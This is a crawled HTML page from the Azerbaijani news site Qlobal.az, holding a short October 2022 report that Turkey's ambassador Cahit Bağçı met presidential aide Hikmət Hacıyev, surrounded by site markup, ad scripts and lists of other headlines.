

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qlobal.az/az/turkiyenin-azerbaycandaki-sefiri-hikmet-haciyevle-grusub/
body_size: 13026
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Türkiyənin Azərbaycandakı səfiri Hikmət Hacıyevlə görüşüb &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Türkiyənin Azərbaycandakı səfiri Cahit Bağçı Azərbaycan Prezidentinin köməkçisi - Prezident Administrasiyasının Xarici siyasət məsələləri şöbəsinin müdiri Hikmət Hacıyevlə görüşüb. Report” x" />
		<meta name="keywords" content="Türkiyənin, verir, diplomat, xəbər, Report”, görüşüb, tviterdə, yazıb, olduğunu, bildirib, yanında, Azərbaycanın, sonadək, qardaş, Hacıyevlə, müdiri, Azərbaycan, Prezidentinin, Bağçı, Cahit" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Türkiyənin Azərbaycandakı səfiri Hikmət Hacıyevlə görüşüb" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2022-10/1664869825_d4f153c2-cccc-4d0b-8003-c8e980192c96.jpg" />
		<meta property="og:url" content="https://qlobal.az/az/turkiyenin-azerbaycandaki-sefiri-hikmet-haciyevle-grusub/" />
		<meta property="og:description" content="Türkiyənin Azərbaycandakı səfiri Cahit Bağçı Azərbaycan Prezidentinin köməkçisi - Prezident Administrasiyasının Xarici siyasət məsələləri şöbəsinin müdiri Hikmət Hacıyevlə görüşüb. Report” x" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Türkiyənin Azərbaycandakı səfiri Hikmət Hacıyevlə görüşüb" />
		<meta name="twitter:description" content="Türkiyənin Azərbaycandakı səfiri Cahit Bağçı Azərbaycan Prezidentinin köməkçisi - Prezident Administrasiyasının Xarici siyasət məsələləri şöbəsinin müdiri Hikmət Hacıyevlə görüşüb. Report” x" />
		<meta name="twitter:keywords" content="Türkiyənin, verir, diplomat, xəbər, Report”, görüşüb, tviterdə, yazıb, olduğunu, bildirib, yanında, Azərbaycanın, sonadək, qardaş, Hacıyevlə, müdiri, Azərbaycan, Prezidentinin, Bağçı, Cahit" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2022-10/1664869825_d4f153c2-cccc-4d0b-8003-c8e980192c96.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769774765_fuad-elxan-olu-memmedov.jpg?ii" alt="10 aya “mayor”dan “general”a qalxan 34 yaşlı Fuad Məmmədov kimdir? - DOSYE"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/10-aya-mayordan-generala-qalxan-34-yasli-fuad-memmedov-kimdir-dosye/">10 aya “mayor”dan “general”a qalxan 34 yaşlı Fuad Məmmədov kimdir? - DOSYE</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769569365_images-38.jpeg?ii" alt="Məşhur YAP-çı: "Şahin Bağırov Gömrük Komitəsində “Gestapo” rejimi həyata keçirir""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/meshur-yap-ci-sahin-bairov-gmruk-komitesinde-gestapo-rejimi-heyata-kecirir/">Məşhur YAP-çı: "Şahin Bağırov Gömrük Komitəsində “Gestapo” rejimi həyata keçirir"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769495084_f1792fb3-6c3f-4387-80b5-a917e70d4c52.jpg?ii" alt="Makron sosial şəbəkələrin qadağan olunmasını dəstəklədi - "Uşaqların beyni satılmır...""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/makron-sosial-sebekelerin-qadaan-olunmasini-destekledi-usaqlarin-beyni-satilmir/">Makron sosial şəbəkələrin qadağan olunmasını dəstəklədi - "Uşaqların beyni satılmır..."</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769495024_7c9d22cb-2818-4e25-aa89-844550923d01.jpg?ii" alt="“Ən çətin siyasi məsələlər müzakirə olunur...” - Zelenski"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/en-cetin-siyasi-meseleler-muzakire-olunur-zelenski/">“Ən çətin siyasi məsələlər müzakirə olunur...” - Zelenski</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769427295_1769425076_media-33-p4zige.jpg?ii" alt="Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/gulbahar-eyvazova-icra-bascisinin-emrini-geri-oxutdu-fuzulide-terif-kampaniyasi/">Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769415680_0e6d8d162befa96b06896104a0025db6_dba5f16f639521f9ec93dbb6f9a81d5d_34aa676568ffb02beac399a9e66a996b_img-20251025-wa0031.jpg?ii" alt="Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/partiya-uzvleri-fezail-aamalini-mehkemeye-verdi/">Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://qlobal.az/az/xankendide-hazirda-ne-qeder-ermeni-yasayir/">Xankəndidə hazırda nə qədər erməni yaşayır?</a><span>Hazırda Azərbaycanın Xankəndi şəhərində iki erməniəsilli şəxs yaşayır.

Teleqraf xəbər verir ki, bu barədə "Azatutyun” məlumat yayıb

Həmin şəxslərin Azərbaycanda könüllü olaraq qaldıqları bildiri..</span></li>
									<li><a href="https://qlobal.az/az/vuqar-rehimzade-genclere-diqqet-ve-qayi-dvlet-siyasetinde-prioritetdir/">Vüqar Rəhimzadə: Gənclərə diqqət və qayğı dövlət siyasətində prioritetdir</a><span>Azərbaycan gəncləri müasir müstəqil Azərbaycan dövlətinin qurucusu, Ümummilli Lider Heydər Əliyevin onlara ən böyük hədiyyəsinin, diqqət və qayğısının təcəssümü olan 2 fevral-Gənclər Gününü qalib, büt..</span></li>
									<li><a href="https://qlobal.az/az/mehemmed-emin-resulzadenin-anadan-olmasindan-142-il-tur/">Məhəmməd Əmin Rəsulzadənin anadan olmasından 142 il ötür</a><span>Bu gün Azərbaycanın dövlət və ictimai xadimi, siyasətçi və publisist, Azərbaycan Xalq Cümhuriyyətinin (1918-1920) banilərindən və Azərbaycan siyasi mühacirətinin liderlərindən olmuş Məhəmməd Əmin Rəsu..</span></li>
									<li><a href="https://qlobal.az/az/erdoan-zune-bas-musavir-teyin-edib/">Ərdoğan özünə baş müşavir təyin edib</a><span>Türkiyə Prezidenti Rəcəb Tayyib Ərdoğan Hasan Suvarı özünə baş müşavir təyin edib.

	
"Report"&nbsp;xəbər verir ki, bu barədə müvafi qərar "Resmi Gazete"də yayımlanıb.

	
Hasan Suvar baş müşavir..</span></li>
									<li><a href="https://qlobal.az/az/yuksek-tezyiq-zamani-ne-yemek-olmaz-en-zererli-8-mehsul/">Yüksək təzyiq zamanı nə yemək olmaz? - Ən zərərli 8 məhsul</a><span>Alimlər bildirirlər ki, emal olunmuş məhsulların tərkibində çox vaxt əlavə şəkər, duz, transyağlar və arterial təzyiqi yüksəldən digər maddələr olur. Hipertoniya ürək-damar xəstəlikləri və digər ciddi..</span></li>
									<li><a href="https://qlobal.az/az/suleyman-mikayilov-qaradain-icra-bascisi-vezifesinden-azad-edildi/">Süleyman Mikayılov Qaradağın icra başçısı vəzifəsindən azad edildi</a><span>Süleyman Surxay oğlu Mikayılov Bakı şəhəri Qaradağ Rayon İcra Hakimiyyətinin başçısı vəzifəsindən azad edilib.

Qlobal.az xəbər verir ki, Prezident İlham Əliyev bununla bağlı müvafiq Sərəncam imzala..</span></li>
									<li><a href="https://qlobal.az/az/azerbaycanda-palciq-vulkani-puskurdu/">Azərbaycanda palçıq vulkanı püskürdü</a><span>Hacıqabul rayonu ərazisində yerləşən Haramı dağında palçıq vulkanı püskürüb.

APA-nın məlumatına görə, bir neçə saniyə püskürən palçıq vulkanı hündürlüyə qalxan alovla müşayiət edilib. Vulkan püskür..</span></li>
									<li><a href="https://qlobal.az/az/10-aya-mayordan-generala-qalxan-34-yasli-fuad-memmedov-kimdir-dosye/">10 aya “mayor”dan “general”a qalxan 34 yaşlı Fuad Məmmədov kimdir? - DOSYE</a><span>Xəbər verdiyimiz kimi, ötən gün – yanvarın 29-da Prezident İlham Əliyevin imzaladığı Sərəncamla Dövlət Gömrük Komitəsinin bir sıra əməkdaşlarına general-mayor ali xüsusi rütbəsi verilib.
&nbsp;
Gene..</span></li>
									<li><a href="https://qlobal.az/az/nar-ve-dvlet-mesulluq-agentliyi-anlasma-memorandumu-imzaladi/">“Nar” və Dövlət Məşğulluq Agentliyi Anlaşma Memorandumu imzaladı</a><span>"Nar” və Azərbaycan Respublikası Əmək və Əhalinin Sosial Müdafiəsi Nazirliyinin tabeliyində Dövlət Məşğulluq Agentliyi məşğulluq və insan kapitalının inkişafı istiqamətində əməkdaşlıq haqqında anlaşma..</span></li>
									<li><a href="https://qlobal.az/az/avropa-ittifaqi-yeni-viza-strategiyasi-mueyyenlesdirdi/">Avropa İttifaqı yeni viza strategiyası müəyyənləşdirdi</a><span>Avropa İttifaqı yeni viza strategiyasını müəyyənləşdirib.
&nbsp;
Qaynarinfo xəbər verir ki, yeni strategiya vizanın üçüncü ölkələrə qarşı xarici siyasət aləti kimi istifadə olunmasına imkan verəcək...</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Türkiyənin Azərbaycandakı səfiri Hikmət Hacıyevlə görüşüb</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2022-10/1664869825_d4f153c2-cccc-4d0b-8003-c8e980192c96.jpg?1769900492" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Oktyabr 04</div>
									<div class="calendar-time">
										<font>11:50</font>
										<font>2022</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">836 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

<div>Türkiyənin Azərbaycandakı səfiri Cahit Bağçı Azərbaycan Prezidentinin köməkçisi - Prezident Administrasiyasının Xarici siyasət məsələləri şöbəsinin müdiri Hikmət Hacıyevlə görüşüb.</div>
<div><br />
	</div>
<div>"Report”&nbsp;xəbər verir ki, bunu diplomat tviterdə yazıb.</div>
<div><br />
	</div>O, Türkiyənin sonadək qardaş Azərbaycanın yanında olduğunu bildirib.<br />									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://qlobal.az/az/spikerden-deputata-irad-bu-ifade-parlament-szu-deyil/">Spikerdən deputata irad: "Bu ifadə parlament sözü deyil"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/usaid-i-bir-qrup-radikal-deliler-idare-edir-tramp/">"USAID-i bir qrup radikal dəlilər idarə edir" - Tramp</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycan-ve-gurcustan-tarixi-elaqelerden-strateji-terefdaslia/">Azərbaycan və Gürcüstan: Tarixi Əlaqələrdən Strateji Tərəfdaşlığa</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ermenistan-hakimiyyeti-pasinyanin-trampla-grusune-nail-ola-bilmeyib/">Ermənistan hakimiyyəti Paşinyanın Trampla görüşünə nail ola bilməyib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/avropa-komissari-mudafie-fondlarinin-yaradilmasini-uzun-proses-adlandirib/">Avropa komissarı müdafiə fondlarının yaradılmasını uzun proses adlandırıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/lerikde-secki-oyunu-belediyyeleri-icra-bascisi-mueyyenlesdirib/"><b>Lerikdə "seçki oyunu" -<font color="red"> Bələdiyyələri icra başçısı müəyyənləşdirib?</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/vucic-serbiyada-etirazcilarin-teleblerini-yerine-yetirib/">Vuçiç Serbiyada etirazçıların tələblərini yerinə yetirib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ermeniperest-senator-hebs-edildi/">Ermənipərəst senator həbs edildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/suriya-rusiyadan-beser-esedin-ekstradisiyasini-teleb-etdi/">Suriya Rusiyadan Bəşər Əsədin ekstradisiyasını tələb etdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ai-avropa-kosmik-qalxani-yarada-biler/">Aİ “Avropa kosmik qalxanı” yarada bilər</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/prezident-memmed-musayevle-bali-serencam-imzaladi/">Prezident Məmməd Musayevlə bağlı sərəncam imzaladı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azadlia-cixan-hakim-deymis-ziyani-dmeyib-yeni-detallar/">Azadlığa çıxan hakim dəymiş ziyanı ödməyib? - Yeni detallar</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ali-meclisde-huquq-siyaseti-komitesinin-iclasi-kecirilib/">Ali Məclisdə Hüquq siyasəti komitəsinin iclası keçirilib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ekrem-imamolu-baresinde-istintaq-basladilib/">Əkrəm İmamoğlu barəsində istintaq başladılıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/macaristan-ai-nin-belarusdaki-seckinin-neticelerinin-taninmamasina-dair-birge-beyanatini-bloklayib/">Macarıstan Aİ-nin Belarusdakı seçkinin nəticələrinin tanınmamasına dair birgə bəyanatını bloklayıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/kaya-kallas-azerbaycana-sefer-edecek/">Kaya Kallas Azərbaycana səfər edəcək</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/secicilerinin-qayilarindan-danismayan-deputat-heyvan-haqlarindan-narahatdir/">Seçicilərinin qayğılarından danışmayan deputat heyvan haqlarından narahatdır</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/makronun-heyat-yoldasi-kisidir-amerikali-jurnalsit-resmi-senedleri-aciqlayacaini-deyir/">“Makronun həyat yoldaşı kişidir” – Amerikalı jurnalsit rəsmi sənədləri açıqlayacağını deyir</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/dunyada-nuve-dvletleri-arasinda-toqqusma-riskleri-artir-soyqu/">"Dünyada nüvə dövlətləri arasında toqquşma riskləri artır" - Şoyqu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/zelenski-melek-deyil-bu-muharibenin-baslamasina-icaze-vermemeli-idi-tramp/">“Zelenski mələk deyil, bu müharibənin başlamasına icazə verməməli idi“ - Tramp</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/pasinyan-ermenistan-tekce-azerbaycanla-deyil-turkiye-ile-de-neqliyyat-elaqeleri-qurmaa-hazirdir/">Paşinyan: Ermənistan təkcə Azərbaycanla deyil, Türkiyə ilə də nəqliyyat əlaqələri qurmağa hazırdır</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/hikmet-mirzeyeve-yeni-muavin-teyin-olunub/">Hikmət Mirzəyevə yeni müavin təyin olunub</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bele-bir-veziyyet-nato-ucun-byuk-sehv-olardi-rutte/">“Belə bir vəziyyət NATO üçün böyük səhv olardı” – Rutte</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/seyran-ohanyana-2008-ci-il-1-mart-itisaslari-ile-bali-yeni-ittiham-ireli-surulub/">Seyran Ohanyana 2008-ci il 1 mart iğtişaşları ilə bağlı yeni ittiham irəli sürülüb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/zahid-oruc-bu-il-konstitusiya-ile-bali-referendumun-kecirilmesi-cairisi-var/">Zahid Oruc: Bu il Konstitusiya ilə bağlı referendumun keçirilməsi çağırışı var</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tramp-edliyye-nazirliyine-miqrantlari-deportasiya-etmek-selahiyyeti-verib/">Tramp Ədliyyə Nazirliyinə miqrantları deportasiya etmək səlahiyyəti verib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/iran-prezidenti-moskvadadir/">İran Prezidenti Moskvadadır</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bas-nazirden-herbi-xidmet-yasi-ile-bali-tapsiriq/">Baş nazirdən hərbi xidmət yaşı ilə bağlı tapşırıq</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ateskes-haqqinda-sazisin-balanmasi-duzgun-ve-zeruri-addimdir-israil-prezidenti/">Atəşkəs haqqında sazişin bağlanması düzgün və zəruri addımdır - İsrail Prezidenti</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ermenistan-rusiya-sefirine-etiraz-notasi-teqdim-edib/">Ermənistan Rusiya səfirinə etiraz notası təqdim edib</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													31 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">31 Yanvar 2026:</i> <a href="https://qlobal.az/az/xankendide-hazirda-ne-qeder-ermeni-yasayir/">Xankəndidə hazırda nə qədər erməni yaşayır?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">31 Yanvar 2026:</i> <a href="https://qlobal.az/az/vuqar-rehimzade-genclere-diqqet-ve-qayi-dvlet-siyasetinde-prioritetdir/">Vüqar Rəhimzadə: Gənclərə diqqət və qayğı dövlət siyasətində prioritetdir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">31 Yanvar 2026:</i> <a href="https://qlobal.az/az/mehemmed-emin-resulzadenin-anadan-olmasindan-142-il-tur/">Məhəmməd Əmin Rəsulzadənin anadan olmasından 142 il ötür</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">31 Yanvar 2026:</i> <a href="https://qlobal.az/az/erdoan-zune-bas-musavir-teyin-edib/">Ərdoğan özünə baş müşavir təyin edib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">31 Yanvar 2026:</i> <a href="https://qlobal.az/az/yuksek-tezyiq-zamani-ne-yemek-olmaz-en-zererli-8-mehsul/">Yüksək təzyiq zamanı nə yemək olmaz? - Ən zərərli 8 məhsul</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													30 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/suleyman-mikayilov-qaradain-icra-bascisi-vezifesinden-azad-edildi/">Süleyman Mikayılov Qaradağın icra başçısı vəzifəsindən azad edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycanda-palciq-vulkani-puskurdu/">Azərbaycanda palçıq vulkanı püskürdü</a>
										</li>
										
										

